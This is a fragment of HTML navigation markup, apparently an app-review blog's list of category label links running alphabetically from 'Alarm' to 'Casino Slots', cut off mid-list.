<a dir='ltr' href='https://www.tehnico.com/search/label/Alarm'>
Alarm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alchemy'>
Alchemy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alchemy%20Master'>
Alchemy Master
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alert'>
Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Algorhyme'>
Algorhyme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Aliens%20Eat%20Cats'>
Aliens Eat Cats
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/All%20Languages%20Translator'>
All Languages Translator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/all%20universities%20information'>
all universities information
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alternative'>
Alternative
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Amazon%20App%20Store'>
Amazon App Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/American%20Chat'>
American Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/American%20Free%20Press'>
American Free Press
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Amplifying%20sounds%20and%20speech'>
Amplifying sounds and speech
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Andii'>
Andii
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Androd'>
Androd
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android'>
Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20%26%20iOS'>
Android &amp; iOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20App'>
Android App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20App%20Tools'>
Android App Tools
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Apps'>
Android Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Box%20TV'>
Android Box TV
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Casual%20Game'>
Android Casual Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Game'>
Android Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Games'>
Android Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Review'>
Android Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android.%20App'>
Android. App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Andy%20the%20Cat%20Stickers'>
Andy the Cat Stickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animal'>
Animal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animal%20Match%203'>
Animal Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animals'>
Animals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animation'>
Animation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animation%20Maker'>
Animation Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anime%20Music'>
Anime Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anointed'>
Anointed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anonymous%20Chat%20Rooms%20for%20Teenagers%20and%20Strangers'>
Anonymous Chat Rooms for Teenagers and Strangers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anonymous%20Email%20Address'>
Anonymous Email Address
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ant%20Smasher'>
Ant Smasher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anti-stress'>
Anti-stress
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Antivirus'>
Antivirus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AntPocket'>
AntPocket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anxiety%20App'>
Anxiety App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Any%20Unit%20Converter'>
Any Unit Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anzen%20GPS'>
Anzen GPS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AO'>
AO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Apollo%20Muse'>
Apollo Muse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App'>
App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Development'>
App Development
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Installer%20Rewards'>
App Installer Rewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Lock'>
App Lock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20of%20the%20Day'>
App of the Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20of%20the%20Month'>
App of the Month
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20of%20the%20Week'>
App of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Related'>
App Related
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Review'>
App Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Store'>
App Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%27s%20correct%20passcode'>
App&#39;s correct passcode
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AppBlock'>
AppBlock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Apple'>
Apple
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Applicalls'>
Applicalls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Applock%3A%20Fingerprint%20%26%20Pin'>
Applock: Fingerprint &amp; Pin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Apps'>
Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AquizMatics'>
AquizMatics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade'>
Arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Game'>
Arcade Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Game%20of%20the%20Week'>
Arcade Game of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Games'>
Arcade Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Maker'>
Arcade Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20platformer'>
Arcade platformer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/arena'>
arena
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arhictecture'>
Arhictecture
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ariv'>
Ariv
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AroundTown'>
AroundTown
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arraynium'>
Arraynium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Assemblr'>
Assemblr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Astrology'>
Astrology
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Atoms%20Popper%20Game'>
Atoms Popper Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AtoZ%20Gigs'>
AtoZ Gigs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Audials%20Radio'>
Audials Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Audio%20Books'>
Audio Books
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Automatic%20Call%20Recorder'>
Automatic Call Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Automatically%20saves%20your%20password'>
Automatically saves your password
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Autonote'>
Autonote
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AutoYoga'>
AutoYoga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Avivast'>
Avivast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Avoid%20your%20enemies'>
Avoid your enemies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Award'>
Award
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Awareness'>
Awareness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Delivery%20Planner'>
Baby Delivery Planner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Jump'>
Baby Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Learning'>
Baby Learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20monitor'>
Baby monitor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Shadow%20Box'>
Baby Shadow Box
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Sleep%20Sounds%3A%20White%20Noise'>
Baby Sleep Sounds: White Noise
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Babylingos'>
Babylingos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Backgammon%20For%20Money'>
Backgammon For Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Backgammon%2B'>
Backgammon+
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bacon'>
Bacon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bacon%20Dive'>
Bacon Dive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baking%20and%20Cooking%20Chocolate%20Cake'>
Baking and Cooking Chocolate Cake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ball'>
Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ball%20Jump%20%E2%80%93%20Power%20UP'>
Ball Jump &#8211; Power UP
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ball%20Path'>
Ball Path
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Balloon%20Escape'>
Balloon Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Balls%20Bricks%20Breaker'>
Balls Bricks Breaker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bamsemi'>
Bamsemi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bandr'>
Bandr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bank%20Heist%20Escape'>
Bank Heist Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bankable%20Celebrations'>
Bankable Celebrations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Barcelona%20Forbidden'>
Barcelona Forbidden
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Barnyard%20Bash'>
Barnyard Bash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baseball%20Mecca'>
Baseball Mecca
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baseball%20schedule'>
Baseball schedule
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Basketball'>
Basketball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Basketball%20lovers'>
Basketball lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Basra'>
Basra
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bat%20Attack'>
Bat Attack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/battery'>
battery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Battery%20Care'>
Battery Care
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Battle'>
Battle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Battle%20between%20two%20animals'>
Battle between two animals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BcLapp'>
BcLapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Be%20light'>
Be light
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Be%20More%20Me'>
Be More Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Beautiful%20%26%20Cool%20Images%20HD%20Wallpapers'>
Beautiful &amp; Cool Images HD Wallpapers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Beautiful%20story'>
Beautiful story
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BeeBell%20Voice%20Recorder'>
BeeBell Voice Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Beelinguapp'>
Beelinguapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bermuda%3A%20Dead%20Gold'>
Bermuda: Dead Gold
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best'>
Best
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20blogs'>
Best blogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Days'>
Best Days
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Free%20Dating%20Apps'>
Best Free Dating Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20of%20Chess'>
Best of Chess
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Products'>
Best Products
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Talents'>
Best Talents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Betting'>
Betting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BHRN'>
BHRN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bible'>
Bible
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bible%20Promises'>
Bible Promises
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BIGVU'>
BIGVU
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Billiard'>
Billiard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Billing'>
Billing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bird%20Drop'>
Bird Drop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bird%20Match%203'>
Bird Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Birds%20and%20Water'>
Birds and Water
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bit%20Bullet'>
Bit Bullet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin'>
Bitcoin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin%20CoinMarketCap.com'>
Bitcoin CoinMarketCap.com
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin%20Exchange'>
Bitcoin Exchange
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin%20System'>
Bitcoin System
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitz'>
Bitz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bizi'>
Bizi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Black%20Friday'>
Black Friday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blackjack%2021%20Play%20Real%20Casino'>
Blackjack 21 Play Real Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blast%20Pool'>
Blast Pool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blendin'>
Blendin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Block%201010'>
Block 1010
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Block%20Puzzle%20Galaxy'>
Block Puzzle Galaxy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Block%20Puzzle%20Reloaded'>
Block Puzzle Reloaded
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blockers%20Spy'>
Blockers Spy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blocklist'>
Blocklist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blocky%20Streets'>
Blocky Streets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blox%20Vs%20Kube'>
Blox Vs Kube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blue%20Bird%20Academy'>
Blue Bird Academy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blue%20Light%20Therapy'>
Blue Light Therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blue%20tick'>
Blue tick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bluecoins'>
Bluecoins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Board%20Games'>
Board Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Body%20calculator'>
Body calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bokeh%20Professional'>
Bokeh Professional
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bomboat'>
Bomboat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bonce-E'>
Bonce-E
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Booking'>
Booking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bookster'>
Bookster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boom%20Connections'>
Boom Connections
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boomer'>
Boomer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boon'>
Boon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bouncy%20Pig'>
Bouncy Pig
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bowling%20Talents'>
Bowling Talents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boxes'>
Boxes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boxing%20Bag%20Simulator'>
Boxing Bag Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brain%20ball%20game'>
Brain ball game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brain%20train'>
Brain train
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brain%20Training'>
Brain Training
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Break%20it'>
Break it
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Breaker%20Bricks%2076'>
Breaker Bricks 76
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Breaking%20Ground'>
Breaking Ground
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BREAST%20CANCER'>
BREAST CANCER
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick'>
Brick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick%20Blast%20Pro'>
Brick Blast Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick%20Breaker%203D'>
Brick Breaker 3D
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick%20Breaker%20Space'>
Brick Breaker Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brief'>
Brief
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brokers'>
Brokers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble'>
Bubble
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Blaster%20Shooter'>
Bubble Blaster Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Pop'>
Bubble Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Shoot'>
Bubble Shoot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Shooter'>
Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Shooter%20Island%20Fun'>
Bubble Shooter Island Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Therapy'>
Bubble Therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubbles'>
Bubbles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BubleCat'>
BubleCat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubquest'>
Bubquest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Budget'>
Budget
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Budget%26Finance'>
Budget&amp;Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Building%20Construction'>
Building Construction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BULK'>
BULK
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bumble'>
Bumble
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bunny%20Puzzle'>
Bunny Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Burn%20Calories'>
Burn Calories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bus%20Driving'>
Bus Driving
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business'>
Business
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20app'>
Business app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20card%20scanner'>
Business card scanner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20Magnate'>
Business Magnate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20Reviews%20Hub'>
Business Reviews Hub
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Buy'>
Buy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BYVEJR'>
BYVEJR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cache%20Cleaner%20%26%20Booster'>
Cache Cleaner &amp; Booster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CALC%20Smart'>
CALC Smart
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calcularium'>
Calcularium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calculator'>
Calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calculator%20with%20Hidden%20Email'>
Calculator with Hidden Email
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calendar'>
Calendar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/California'>
California
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Call%20Me'>
Call Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Call%20Me%20App'>
Call Me App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Call%2FText%2FMoney'>
Call/Text/Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Caller%20Name%20Announcer'>
Caller Name Announcer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calls'>
Calls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calm%20Babies'>
Calm Babies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calm%20Your%20Baby'>
Calm Your Baby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cam'>
Cam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cam2Baby'>
Cam2Baby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cam2Pet'>
Cam2Pet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Camera'>
Camera
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Camera%20Roll'>
Camera Roll
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Campaing'>
Campaing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CamSurf'>
CamSurf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Canada'>
Canada
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy'>
Candy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy%20Land%20Puzzle'>
Candy Land Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy%20monster%20match%203%20game'>
Candy monster match 3 game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy%20Super%20Heroes'>
Candy Super Heroes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cannabis'>
Cannabis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Captain%20Ghost'>
Captain Ghost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Capture%20Studio'>
Capture Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Car%20games'>
Car games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Car%20Shopping'>
Car Shopping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Car%20Wash'>
Car Wash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Card%20Game'>
Card Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/card%20reading'>
card reading
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Carrot%20Idea%20Organizer'>
Carrot Idea Organizer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cars'>
Cars
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CarSmartt'>
CarSmartt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cash'>
Cash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cash%20App'>
Cash App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CashUpp'>
CashUpp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino'>
Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Game'>
Casino Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Games'>
Casino Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/casino%20slot'>
casino slot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Slot%20Game'>
Casino Slot Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Slot%20Games'>
Casino Slot Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Slots'>
Casino Slots
</a>
</li>
<li>
